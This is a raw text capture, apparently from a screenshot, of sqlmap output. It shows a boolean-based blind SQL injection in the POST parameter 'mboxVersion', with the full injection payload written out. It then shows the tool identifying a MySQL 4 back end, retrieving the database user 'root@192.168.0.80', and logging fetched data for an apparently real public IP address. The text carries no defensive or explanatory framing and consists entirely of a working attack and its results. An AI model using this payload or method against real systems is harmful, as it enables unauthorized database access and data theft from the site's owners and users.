 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: mboxVersion (POST)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: beginDate=2015-01-26&endDate=2015-02-01&mboxVersion=MUSIC_%' AND 16
02=1602 AND '%'='&qq=0&typeReflect=&isReflect=
---
[13:11:05] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 4
[13:11:05] [INFO] fetching current user
[13:11:05] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[13:11:05] [INFO] retrieved: root@192.168.0.80
current user: 'root@192.168.0.80'
[13:14:31] [INFO] fetched data logged to text files under 'C:\Users\Liuan\.sqlma
p\output\60.28.205.38'
[*] shutting down at 13:14:31